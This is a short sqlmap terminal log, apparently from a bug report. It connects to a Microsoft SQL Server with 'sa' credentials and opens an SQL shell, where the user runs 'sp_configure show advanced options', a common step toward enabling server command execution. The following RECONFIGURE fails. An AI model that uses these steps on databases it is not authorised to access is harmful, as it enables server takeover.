 cooltige@cooltige:~$ sqlmap -d "mssql://sa:qwe123...@192.168.204.160:1433/master" --sql-shell
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 17:24:12 /2020-06-22/
[17:24:12] [INFO] connection to Microsoft SQL Server server '192.168.204.160:1433' established
[17:24:12] [INFO] testing Microsoft SQL Server
[17:24:12] [INFO] confirming Microsoft SQL Server
[17:24:12] [INFO] resumed: [[u'0']]...
[17:24:12] [INFO] resumed: [[u'0']]...
[17:24:12] [INFO] resumed: [[u'0']]...
[17:24:12] [INFO] resumed: [[u'1']]...
[17:24:12] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[17:24:12] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> EXEC sp_configure 'show advanced options', 1;
[17:25:23] [INFO] executing SQL data execution statement: 'EXEC sp_configure 'show advanced options', 1'
[17:25:23] [WARNING] (remote) 'OperationalError: Statement not executed or executed statement has no resultset'
EXEC sp_configure 'show advanced options', 1: 'NULL'
sql-shell> RECONFIGURE;
[17:25:40] [INFO] fetching SQL query output: 'RECONFIGURE'
[17:25:40] [WARNING] (remote) 'OperationalError: Incorrect syntax near the keyword 'RECONFIGURE'.DB-Lib error message 20018, severity 15: General SQL Server error: Check messages from the SQL Server'
[17:25:40] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
sql-shell>